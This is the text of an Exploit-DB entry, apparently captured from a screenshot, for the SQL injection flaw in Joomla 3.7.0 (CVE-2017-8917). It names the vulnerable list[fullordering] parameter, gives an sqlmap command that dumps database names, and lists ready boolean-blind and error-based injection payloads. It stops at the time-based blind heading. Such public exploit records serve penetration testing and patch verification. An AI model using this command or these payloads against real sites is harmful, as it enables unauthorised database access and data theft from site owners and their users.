 File: /usr/local/opt/exploitdb/share/exploitdb/exploits/php/webapps/42033.txt
1 # Exploit Title: Joomla 3.7.0 - Sql Injection
2 # Date: 05-19-2017
3 # Exploit Author: Mateus Lino
4 # Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
5 # Vendor Homepage: https://www.joomla.org/
6 # Version: = 3.7.0
7 # Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
8 # CVE : - CVE-2017-8917
9
10
11 URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
12
13
14 Using Sqlmap:
15
16 sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --leve
l=5 --random-agent --dbs -p list[fullordering]
17
18
19 Parameter: list[fullordering] (GET)
20 Type: boolean-based blind
21 Title: Boolean-based blind - Parameter replace (DUAL)
22 Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT
1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
23
24 Type: error-based
25 Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
26 Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x71717670
71,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
27
28 Type: AND/OR time-based blind
29 Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)